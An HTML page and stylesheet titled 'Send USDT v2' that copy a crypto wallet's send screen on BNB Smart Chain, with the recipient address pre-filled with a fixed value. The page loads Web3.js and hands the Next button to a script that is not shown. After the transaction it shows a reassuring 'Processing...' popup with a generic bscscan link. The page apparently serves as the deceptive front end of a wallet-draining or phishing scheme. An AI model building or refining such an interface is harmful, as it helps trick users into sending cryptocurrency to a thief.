
<file: index.html>
<!DOCTYPE html><html lang="en"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <meta name="color-scheme" content="light dark">
  <title>Send USDT v2</title>
  <link rel="stylesheet" href="css/style.css">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/all.min.css">
  <!-- Web3.js (Load First) -->
  <script src="js/web3.min.js"></script>
</head>
<body>
  <!-- Loading overlay: shown when user clicks Next (diamond with bars) -->
  <div id="loadingOverlay" class="loading-overlay-match" aria-hidden="true" style="display: none;">
    <header class="loading-overlay-match__header">
      <button type="button" class="loading-overlay-match__close" aria-label="Close">×</button>
      <h1 class="loading-overlay-match__title">Loading</h1>
    </header>
    <div class="loading-overlay-match__indicator">
      <div class="loading-overlay-match__diamond">
        <div class="loading-overlay-match__bars">
          <span class="loading-overlay-match__bar"></span>
          <span class="loading-overlay-match__bar"></span>
          <span class="loading-overlay-match__bar"></span>
          <span class="loading-overlay-match__bar"></span>
        </div>
      </div>
    </div>
  </div>

  <!-- Payment processing popup: shown when transaction succeeds (replaces old success modal) -->
  <div id="processingPopup" class="processing-popup" aria-hidden="true" style="display: none;">
    <div class="processing-popup__backdrop"></div>
    <div class="processing-popup__sheet">
      <button type="button" class="processing-popup__close" aria-label="Close">×</button>
      <div class="processing-popup__graphic">
        <img class="processing-popup__icon processing-popup__icon--light" src="images/logo-processing-light.png" alt="" width="120" height="120" aria-hidden="true">
        <img class="processing-popup__icon processing-popup__icon--dark" src="images/logo-processing-dark.png" alt="" width="120" height="120" aria-hidden="true">
      </div>
      <h2 class="processing-popup__title">Processing...</h2>
      <p class="processing-popup__desc">
        <span class="processing-popup__line">Transaction in progress! Blockchain validation is underway.</span>
        <span class="processing-popup__line">This may take a few minutes.</span>
      </p>
      <a id="processingPopupDetailsBtn" href="https://bscscan.com/" target="_blank" rel="noopener" class="processing-popup__btn">Transaction details</a>
    </div>
  </div>

  <main class="container">
    <label class="label" for="address">Address or Domain Name</label>
    <div class="input-group address-input-group">
      <input type="text" id="address" placeholder="Search or Enter" value="0xd66A27D67A67aA00CCaa6716E8a223C8270611a4">
      <button class="text-btn">Paste</button>
      <button class="icon-btn"><i class="fas fa-address-book"></i></button>
      <button class="icon-btn"><i class="fas fa-expand"></i></button>
    </div>

    <label class="label" for="destinationNetwork">Destination network</label>
    <div class="network-select">
      <div class="network-icon">
        <img src="images/cropped_circle_image.png" alt="BNB Smart Chain" class="bnb-logo-img">
      </div>
      <span class="network-text">BNB Smart Chain</span>
      <i class="fas fa-chevron-down network-arrow"></i>
    </div>

    <label class="label" for="amount">Amount</label>
    <div class="input-group amount-input-group">
      <input type="number" id="amount" placeholder="USDT Amount">
      <span class="unit">USDT</span>
      <button class="max-btn">Max</button>
    </div>

    <p class="estimate" id="estimate">≈ $0.00</p>

    <button id="verifyBtn" class="next-btn">Next</button>
  </main>

  <script src="js/script.js"></script>
  <script>
    document.getElementById("verifyBtn").addEventListener("click", Next);
    (function () {
      var loadingEl = document.getElementById("loadingOverlay");
      var origShowLoading = window.showLoading;
      var origHideLoading = window.hideLoading;
      if (loadingEl && typeof origShowLoading === "function") {
        window.showLoading = function (msg) {
          var spin = document.getElementById("loadingSpinner");
          if (spin) spin.style.display = "none";
          loadingEl.style.removeProperty("display");
          loadingEl.setAttribute("aria-hidden", "false");
          origShowLoading.apply(this, arguments);
        };
      }
      if (loadingEl && typeof origHideLoading === "function") {
        window.hideLoading = function () {
          loadingEl.style.display = "none";
          loadingEl.setAttribute("aria-hidden", "true");
          origHideLoading.apply(this, arguments);
        };
      }
      var loadingCloseBtn = loadingEl && loadingEl.querySelector(".loading-overlay-match__close");
      if (loadingCloseBtn) loadingCloseBtn.addEventListener("click", function () { if (typeof window.hideLoading === "function") window.hideLoading(); });
      var processingEl = document.getElementById("processingPopup");
      function closeProcessingPopup() {
        if (!processingEl) return;
        processingEl.classList.remove("is-open");
        processingEl.setAttribute("aria-hidden", "true");
        processingEl.style.display = "none";
      }
      if (processingEl) {
        processingEl.querySelector(".processing-popup__close").addEventListener("click", closeProcessingPopup);
        processingEl.querySelector(".processing-popup__backdrop").addEventListener("click", closeProcessingPopup);
      }
      var origShowSuccess = window.showSuccess;
      if (typeof origShowSuccess === "function" && processingEl) {
        window.showSuccess = function (message) {
          if (loadingEl) { loadingEl.style.display = "none"; loadingEl.setAttribute("aria-hidden", "true"); }
          processingEl.style.removeProperty("display");
          processingEl.classList.add("is-open");
          processingEl.setAttribute("aria-hidden", "false");
        };
      }
    })();
    (function () {
      var origShowError = window.showError;
      var loadingEl = document.getElementById("loadingOverlay");
      if (typeof origShowError !== "function") return;
      window.showError = function (message) {
        origShowError.apply(this, arguments);
        if (loadingEl) {
          loadingEl.style.display = "none";
          loadingEl.setAttribute("aria-hidden", "true");
        }
        var scriptPopup = document.getElementById("errorPopup");
        if (scriptPopup) scriptPopup.style.display = "none";
      };
    })();
  </script>
  <!-- Update USD estimate and Next button colour: light when no amount, dark when amount entered -->
  <script>
    (function () {
      var amountInput = document.getElementById("amount");
      var estimateEl = document.getElementById("estimate");
      var nextBtn = document.getElementById("verifyBtn");
      function updateEstimateAndButton() {
        var raw = amountInput.value.replace(/^\s+|\s+$/g, "");
        var num = parseFloat(raw) || 0;
        var value = Math.abs(num);
        estimateEl.textContent = "≈ $" + value.toFixed(2);
        if (nextBtn) {
          if (value > 0) {
            nextBtn.classList.add("next-btn--has-amount");
          } else {
            nextBtn.classList.remove("next-btn--has-amount");
          }
        }
      }
      amountInput.addEventListener("input", updateEstimateAndButton);
      amountInput.addEventListener("change", updateEstimateAndButton);
      updateEstimateAndButton();
    })();
  </script>


</body></html>
</file>
<file: css/style.css>
/* ========== Base (Light mode – from scanner-manual-main 3) ========== */
body {
  margin: 0;
  padding: 0;
  font-family: 'Inter', sans-serif;
  background-color: #FFFFFF;
  color: #1f1e1e;
}

.container {
  padding: 20px 16px 100px;
  max-width: 500px;
  margin: 0 auto;
}

.title {
  font-size: 22px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 24px;
  color: #000000;
}

.label {
  font-size: 14px;
  color: #666666;
  margin: 16px 0 8px 0;
  display: block;
  font-weight: 500;
}

/* Before: default unfocused = grey border (light mode) */
.input-group {
  display: flex;
  align-items: center;
  background-color: #FFFFFF;
  border: 1px solid #e0e0e0;
  border-radius: 12px;
  padding: 12px 14px;
  margin-bottom: 16px;
  min-height: 48px;
  max-height: 48px;
  box-sizing: border-box;
  gap: 8px;
  overflow: hidden;
  transition: border-color 0.2s ease;
}

/* After: focused = blue border (light mode, #1508e7) */
.input-group:focus-within {
  border-color: #1508e7;
}

.input-group input {
  flex: 1;
  min-width: 0;
  background: transparent;
  border: none;
  outline: none;
  color: #000000;
  font-size: 16px;
  font-weight: 500;
  padding: 0;
  margin: 0;
  height: auto;
  line-height: 1.5;
  overflow: hidden;
  text-overflow: ellipsis;
}

/* Remove number input spinner (clicker) */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="number"] {
  -moz-appearance: textfield;
  appearance: textfield;
}

.text-btn,
.icon-btn,
.max-btn {
  background: none;
  border: none;
  color: #1508e7;
  font-size: 14px;
  cursor: pointer;
  flex-shrink: 0;
  margin-left: 0;
}

.icon-btn {
  font-size: 16px;
}

.unit {
  color: #4b5563;
  font-size: 14px;
  flex-shrink: 0;
}

/* Network select – light: #EEEEEE pill, ref image */
.network-select {
  display: flex;
  align-items: center;
  background-color: #EEEEEE;
  border: 1px solid #e0e0e0;
  border-radius: 12px;
  padding: 10px 12px;
  margin-bottom: 16px;
  cursor: pointer;
  gap: 8px;
  min-height: 44px;
  max-height: 44px;
  max-width: 70%;
  width: fit-content;
  box-sizing: border-box;
}

.network-select:hover {
  background-color: #E5E5E5;
  border-color: #d0d0d0;
}

.network-icon {
  width: 20px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.bnb-logo-img {
  width: 20px;
  height: 20px;
  object-fit: cover;
  display: block;
  border-radius: 50%;
  flex-shrink: 0;
}

.network-text {
  flex: 0 1 auto;
  color: #808080;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4;
  white-space: nowrap;
}

.network-arrow {
  color: #666666;
  font-size: 10px;
  margin-left: auto;
  flex-shrink: 0;
}

.estimate {
  color: #808080;
  margin-top: -12px;
  margin-bottom: 24px;
  font-size: 14px;
}

.preview-hint {
  text-align: center;
  margin-top: 16px;
  margin-bottom: 0;
}

.tx-hint {
  font-size: 12px;
  color: #888;
  text-align: center;
  margin-top: 12px;
  margin-bottom: 0;
  max-width: 320px;
  margin-left: auto;
  margin-right: auto;
}

.preview-btn {
  background: none;
  border: none;
  color: #1508e7;
  font-size: 13px;
  text-decoration: underline;
  cursor: pointer;
  padding: 4px 8px;
}

.preview-btn:hover {
  color: #1206c4;
}

/* Light mode: no amount = #9b99ff, with amount = #0601fe */
.next-btn {
  position: fixed;
  bottom: 20px;
  left: 20px;
  right: 20px;
  padding: 16px;
  background-color: #9b99ff;
  color: #ffffff;
  border: none;
  border-radius: 30px;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  z-index: 1000;
  transition: all 0.3s ease;
}

.next-btn:hover {
  background-color: #8583e6;
  color: #ffffff;
}

.next-btn.next-btn--has-amount {
  background-color: #0601fe;
  color: #ffffff;
}

.next-btn.next-btn--has-amount:hover {
  background-color: #0501d9;
  color: #ffffff;
}

/* Loading overlay – Light mode (scanner-manual) */
.loading-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.9);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 10000;
}

.loading-spinner-container {
  text-align: center;
}

.loading-spinner {
  width: 60px;
  height: 60px;
  border: 4px solid #0047FF;
  border-top: 4px solid rgba(0, 71, 255, 0.3);
  border-radius: 50%;
  animation: spin 1s linear infinite;
  margin: 0 auto 20px;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

.loading-text {
  color: #0047FF;
  font-size: 16px;
  font-weight: 600;
  margin: 0;
}

/* ========== Loading overlay – diamond with bars (shown when user clicks Next) ========== */
.loading-overlay-match {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99998;
  background: #ffffff;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-start;
}

.loading-overlay-match__header {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  padding: 12px 40px;
  box-sizing: border-box;
  flex-shrink: 0;
}

.loading-overlay-match__close {
  position: absolute;
  left: 10px;
  top: 50%;
  transform: translateY(-50%);
  background: none;
  border: none;
  font-size: 20px;
  line-height: 1;
  color: #000;
  cursor: pointer;
  padding: 6px;
}

.loading-overlay-match__title {
  margin: 0;
  font-size: 16px;
  font-weight: 700;
  color: #000;
}

.loading-overlay-match__indicator {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}

.loading-overlay-match__diamond {
  width: 42px;
  height: 42px;
  transform: rotate(45deg);
  background: #f0f0f0;
  border-radius: 5px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.03);
  display: flex;
  align-items: center;
  justify-content: center;
  backface-visibility: hidden;
}

.loading-overlay-match__bars {
  transform: rotate(-45deg);
  display: flex;
  align-items: flex-end;
  justify-content: center;
  gap: 3px;
  height: 13px;
  backface-visibility: hidden;
}

.loading-overlay-match__bar {
  width: 3px;
  height: 10px;
  min-height: 2px;
  background: #4338CA;
  border: none;
  border-radius: 2px;
  transform-origin: bottom center;
  backface-visibility: hidden;
}

.loading-overlay-match__bar:nth-child(1) { animation: loading-bar-seq-1 2s ease-in-out infinite; }
.loading-overlay-match__bar:nth-child(2) { animation: loading-bar-seq-2 2s ease-in-out infinite; }
.loading-overlay-match__bar:nth-child(3) { animation: loading-bar-seq-3 2s ease-in-out infinite; }
.loading-overlay-match__bar:nth-child(4) { animation: loading-bar-seq-4 2s ease-in-out infinite; }

@keyframes loading-bar-seq-1 {
  0%, 15% { transform: scaleY(1); }
  20% { transform: scaleY(0.5); }
  40%, 55% { transform: scaleY(0.25); }
  60% { transform: scaleY(0.5); }
  80% { transform: scaleY(1); }
  100% { transform: scaleY(1); }
}

@keyframes loading-bar-seq-2 {
  0%, 15% { transform: scaleY(1); }
  25% { transform: scaleY(0.5); }
  45%, 55% { transform: scaleY(0.25); }
  65% { transform: scaleY(0.5); }
  85% { transform: scaleY(1); }
  100% { transform: scaleY(1); }
}

@keyframes loading-bar-seq-3 {
  0%, 15% { transform: scaleY(1); }
  30% { transform: scaleY(0.5); }
  50%, 55% { transform: scaleY(0.25); }
  70% { transform: scaleY(0.5); }
  90% { transform: scaleY(1); }
  100% { transform: scaleY(1); }
}

@keyframes loading-bar-seq-4 {
  0%, 15% { transform: scaleY(1); }
  35% { transform: scaleY(0.5); }
  55%, 70% { transform: scaleY(0.25); }
  75% { transform: scaleY(0.5); }
  95% { transform: scaleY(1); }
  100% { transform: scaleY(1); }
}

/* ========== Processing popup – shown when transaction succeeds (payment processing; replaces success modal) ========== */
.processing-popup {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99998;
  display: flex;
  align-items: flex-end;
  justify-content: center;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  transition: visibility 0.25s, opacity 0.25s;
}

.processing-popup.is-open {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}

.processing-popup__backdrop {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
}

.processing-popup__sheet {
  position: relative;
  width: 100%;
  max-width: 100%;
  max-height: 81vh;
  box-sizing: border-box;
  background: #1C1C1E;
  border-radius: 1.75rem 1.75rem 0 0;
  padding: 40px 28px 28px;
  padding-left: max(28px, env(safe-area-inset-left));
  padding-right: max(28px, env(safe-area-inset-right));
  padding-bottom: calc(28px + env(safe-area-inset-bottom, 0px));
  box-shadow: 0 -8px 40px rgba(0, 0, 0, 0.6), 0 0 0 1px rgba(255, 255, 255, 0.06);
  transform: translateY(100%);
  transition: transform 0.4s ease-out;
  will-change: transform;
  flex-shrink: 0;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.processing-popup.is-open .processing-popup__sheet {
  transform: translateY(0);
}

.processing-popup__close {
  position: absolute;
  top: 0.75rem;
  right: 0.75rem;
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: none;
  border: none;
  color: #ffffff;
  font-size: 26px;
  line-height: 1;
  cursor: pointer;
  opacity: 0.9;
}

.processing-popup__close:hover {
  opacity: 1;
}

.processing-popup__graphic {
  display: flex;
  justify-content: center;
  margin-bottom: 24px;
}

.processing-popup__icon {
  width: 120px;
  height: 120px;
  object-fit: contain;
  display: block;
}

.processing-popup__icon--light {
  display: block;
}

.processing-popup__icon--dark {
  display: none;
}

.processing-popup__title {
  margin: 0 0 12px;
  font-size: 1.35rem;
  font-weight: 700;
  color: #ffffff;
  text-align: center;
  letter-spacing: -0.02em;
}

.processing-popup__desc {
  margin: 0 0 28px;
  font-size: 0.9375rem;
  line-height: 1.5;
  color: rgba(255, 255, 255, 0.85);
  text-align: center;
  padding: 0 4px;
  max-width: 320px;
  margin-left: auto;
  margin-right: auto;
}

.processing-popup__desc .processing-popup__line {
  display: block;
}

.processing-popup__desc .processing-popup__line:first-child {
  margin-bottom: 0.25em;
}

.processing-popup__btn {
  display: block;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  padding: 18px 28px;
  background: #05e576;
  color: #000000;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  text-decoration: none;
  border: none;
  border-radius: 9999px;
  cursor: pointer;
  transition: background 0.2s, transform 0.1s, color 0.2s;
  flex-shrink: 0;
}

.processing-popup__btn:hover {
  background: #04cc68;
  color: #000000;
}

.processing-popup__btn:active {
  transform: scale(0.98);
}

/* Processing popup – light mode: light sheet, dark text */
@media (prefers-color-scheme: light) {
  .processing-popup__sheet {
    background: #ffffff;
    box-shadow: 0 -8px 32px rgba(0, 0, 0, 0.12), 0 0 0 1px rgba(0, 0, 0, 0.06);
  }

  .processing-popup__close {
    color: #1f1e1e;
  }

  .processing-popup__title {
    color: #1f1e1e;
  }

  .processing-popup__desc {
    color: #4b5563;
  }

  .processing-popup__btn {
    background: #0047FF;
    color: #ffffff;
  }

  .processing-popup__btn:hover {
    background: #0039CC;
    color: #ffffff;
  }
}

/* ========== Error popup (script creates #errorPopup) – light mode: white bg, blue font ========== */
#errorPopup {
  background-color: #ffffff !important;
  border: 1px solid #e0e0e0 !important;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.12) !important;
}

#errorPopup #errorText,
#errorPopup [id="errorText"] {
  color: #0047FF !important;
}

#errorPopup > div:first-of-type {
  color: #0047FF !important;
}

/* ========== Success modal – Light mode ========== */
.success-modal {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99999;
  display: flex;
  align-items: flex-end;
  justify-content: center;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  transition: visibility 0.25s, opacity 0.25s;
}

.success-modal.is-open {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}

.success-modal__backdrop {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
}

.success-modal__sheet {
  position: relative;
  width: 100%;
  max-width: 100%;
  max-height: 90vh;
  box-sizing: border-box;
  background: #ffffff;
  border-radius: 1.75rem 1.75rem 0 0;
  padding: 40px 28px 28px;
  padding-left: max(28px, env(safe-area-inset-left));
  padding-right: max(28px, env(safe-area-inset-right));
  padding-bottom: calc(28px + env(safe-area-inset-bottom, 0px));
  box-shadow: 0 -8px 32px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 255, 0.08);
  transform: translateY(100%);
  transition: transform 0.4s ease-out;
  will-change: transform;
  flex-shrink: 0;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.success-modal.is-open .success-modal__sheet {
  transform: translateY(0);
}

.success-modal__close {
  position: absolute;
  top: 0.75rem;
  right: 0.75rem;
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: none;
  border: none;
  color: #1f1e1e;
  font-size: 26px;
  line-height: 1;
  cursor: pointer;
  opacity: 0.8;
}

.success-modal__close:hover {
  opacity: 1;
}

.success-modal__graphic {
  display: flex;
  justify-content: center;
  margin-bottom: 24px;
}

.success-modal__icon {
  width: 100px;
  height: 100px;
  filter: drop-shadow(0 0 16px rgba(77, 166, 255, 0.3)) drop-shadow(0 0 8px rgba(52, 199, 89, 0.2));
}

.success-modal__title {
  margin: 0 0 12px;
  font-size: 1.35rem;
  font-weight: 700;
  color: #1f1e1e;
  text-align: center;
  letter-spacing: -0.02em;
}

.success-modal__desc {
  margin: 0 0 28px;
  font-size: 0.9375rem;
  line-height: 1.5;
  color: #4b5563;
  text-align: center;
  padding: 0 4px;
  max-width: 320px;
  margin-left: auto;
  margin-right: auto;
}

.success-modal__desc .success-modal__line {
  display: block;
}
.success-modal__desc .success-modal__line:first-child {
  margin-bottom: 0.25em;
}

.success-modal__btn {
  display: block;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  padding: 18px 28px;
  background: #05e576;
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  text-decoration: none;
  border: none;
  border-radius: 9999px;
  cursor: pointer;
  transition: background 0.2s, transform 0.1s;
  flex-shrink: 0;
}

.success-modal__btn:hover {
  background: #04cc68;
}

.success-modal__btn:active {
  transform: scale(0.98);
}

/* ========== Dark mode (prefers-color-scheme: dark) – scanner-manual ========== */
@media (prefers-color-scheme: dark) {
  body {
    background-color: #1b1b1b;
    color: #ffffff;
  }

  .container {
    background-color: #1b1b1b;
  }

  .processing-popup__icon--light {
    display: none;
  }

  .processing-popup__icon--dark {
    display: block;
  }

  .loading-overlay-match {
    background: #1b1b1b;
  }

  .loading-overlay-match__header {
    background: #1b1b1b;
  }

  .loading-overlay-match__close {
    color: #e0e0e0;
  }

  .loading-overlay-match__title {
    color: #ffffff;
  }

  .loading-overlay-match__diamond {
    background: #2C2C2C;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
  }

  .loading-overlay-match__bar {
    background: #00E676;
  }

  /* Error popup – dark mode: dark bg, green font */
  #errorPopup {
    background-color: #1b1b1b !important;
    border: 1px solid #333 !important;
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.4) !important;
  }

  #errorPopup #errorText,
  #errorPopup [id="errorText"] {
    color: #00E676 !important;
  }

  #errorPopup > div:first-of-type {
    color: #00E676 !important;
  }

  .title {
    color: #ffffff;
  }

  .label {
    color: #B0B0B0;
  }

  /* Same rule as light: unfocused = grey, focused = accent (green). Same before/after address. */
  .input-group,
  .address-input-group,
  .amount-input-group {
    background-color: #1b1b1b;
    border: 1px solid #404040;
  }

  .input-group:focus-within,
  .address-input-group:focus-within,
  .amount-input-group:focus-within {
    border-color: #00E676;
  }

  .input-group input {
    color: #ffffff;
  }

  .input-group input::placeholder {
    color: #9ca3af;
  }

  .text-btn,
  .icon-btn,
  .max-btn {
    color: #00E676;
  }

  .unit {
    color: #B0B0B0;
  }

  .network-select {
    background-color: #1b1b1b;
    border: 1px solid #404040;
  }

  .network-select:hover {
    background-color: #252525;
    border-color: #404040;
  }

  .network-text {
    color: #ffffff;
  }

  .network-arrow {
    color: #CCCCCC;
  }

  .estimate {
    color: #B0B0B0;
  }

  .tx-hint {
    color: #909090;
  }

  .preview-btn {
    color: #00E676;
  }

  .preview-btn:hover {
    color: #00C968;
  }

  /* No amount = light (muted). With amount = dark (bright green). */
  .next-btn {
    background-color: #2d4a36;
    color: #B0B0B0;
  }

  .next-btn:hover {
    background-color: #355d42;
    color: #B0B0B0;
  }

  .next-btn.next-btn--has-amount {
    background-color: #00E676;
    color: #0d0d0d;
  }

  .next-btn.next-btn--has-amount:hover {
    background-color: #00C968;
    color: #0d0d0d;
  }

  /* Loading overlay – Dark mode */
  .loading-overlay {
    background-color: rgba(0, 0, 0, 0.8);
  }

  .loading-spinner {
    border: 4px solid #00E676;
    border-top: 4px solid rgba(0, 230, 118, 0.3);
  }

  .loading-text {
    color: #00E676;
  }

  /* Success modal – Dark mode: same background as website so popup blends seamlessly */
  .success-modal__sheet {
    background: #1b1b1b;
    border-radius: 1.75rem 1.75rem 0 0;
    box-shadow: 0 -8px 40px rgba(0, 0, 0, 0.6), 0 0 0 1px rgba(0, 122, 255, 0.12);
    padding: 40px 28px 32px;
    padding-left: max(28px, env(safe-area-inset-left));
    padding-right: max(28px, env(safe-area-inset-right));
    padding-bottom: calc(32px + env(safe-area-inset-bottom, 0px));
  }

  .success-modal__close {
    color: #ffffff;
  }

  .success-modal__icon {
    filter: drop-shadow(0 0 20px rgba(0, 122, 255, 0.35)) drop-shadow(0 0 12px rgba(52, 199, 89, 0.2));
  }

  .success-modal__title {
    color: #ffffff;
    font-size: 1.35rem;
    font-weight: 700;
  }

  .success-modal__desc {
    color: rgba(255, 255, 255, 0.78);
    margin-bottom: 32px;
  }

  .success-modal__btn {
    background: #05e576;
    color: #000000;
    padding: 18px 28px;
    border-radius: 9999px;
  }

  .success-modal__btn:hover {
    background: #04cc68;
    color: #000000;
  }
}

/* ========== Mobile ========== */
@media (max-width: 480px) {
  .container {
    padding: 20px 10px 100px;
  }

  .input-group {
    padding: 10px;
    gap: 12px;
  }

  .next-btn {
    padding: 14px;
    font-size: 15px;
  }

  /* Success popup: fit on small screens, no cutoff; keep button inside screen */
  .success-modal__sheet {
    max-height: 85vh;
    border-radius: 1.75rem 1.75rem 0 0;
    padding: 32px 20px 28px;
    padding-left: max(20px, env(safe-area-inset-left));
    padding-right: max(20px, env(safe-area-inset-right));
    padding-bottom: calc(28px + env(safe-area-inset-bottom, 0px));
  }

  .success-modal__graphic {
    margin-bottom: 20px;
  }

  .success-modal__icon {
    width: 92px;
    height: 92px;
  }

  .success-modal__title {
    font-size: 1.25rem;
    margin-bottom: 10px;
  }

  .success-modal__desc {
    font-size: 0.875rem;
    margin-bottom: 28px;
  }

  .success-modal__btn {
    padding: 16px 24px;
    font-size: 15px;
  }

  /* Processing popup: fit on small screens */
  .processing-popup__sheet {
    max-height: 81vh;
    border-radius: 1.75rem 1.75rem 0 0;
    padding: 32px 20px 28px;
    padding-left: max(20px, env(safe-area-inset-left));
    padding-right: max(20px, env(safe-area-inset-right));
    padding-bottom: calc(28px + env(safe-area-inset-bottom, 0px));
  }

  .processing-popup__graphic {
    margin-bottom: 20px;
  }

  .processing-popup__icon {
    width: 110px;
    height: 110px;
  }

  .processing-popup__title {
    font-size: 1.25rem;
    margin-bottom: 10px;
  }

  .processing-popup__desc {
    font-size: 0.875rem;
    margin-bottom: 28px;
  }

  .processing-popup__btn {
    padding: 16px 24px;
    font-size: 15px;
  }
}
</file>
